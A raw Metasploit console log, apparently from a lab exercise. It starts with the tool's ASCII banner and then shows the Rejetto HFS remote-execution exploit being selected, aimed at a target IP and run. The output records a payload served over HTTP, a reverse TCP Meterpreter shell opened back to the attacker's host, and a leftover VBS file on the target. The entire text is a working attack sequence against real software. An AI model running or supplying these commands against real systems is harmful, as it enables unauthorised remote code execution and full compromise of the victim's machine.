 lOOOOOOOO.         ;d;         ,OOOOOOOOl
.OOOOOOOO.   .;           ;    ,OOOOOOOO.
cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
;OOOO'   .OOOO.   :OOOO.   ;OOOO;
.dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.74-dev                          ]
+ -- --=[ 1972 exploits - 1088 auxiliary - 338 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.37:4444
[*] Using URL: http://0.0.0.0:8080/uaCgY1T
[*] Local IP: http://10.0.2.15:8080/uaCgY1T
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /uaCgY1T
[*] Sending stage (180291 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.37:4444 -> 10.10.10.8:49202) at 2020-04-10 08:45:12 -0300
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\ovpHkXcL.vbs' on the target
meterpreter >